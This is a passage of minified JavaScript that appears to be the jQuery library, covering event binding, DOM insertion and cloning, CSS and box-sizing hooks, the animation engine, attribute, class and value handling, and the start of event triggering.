n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 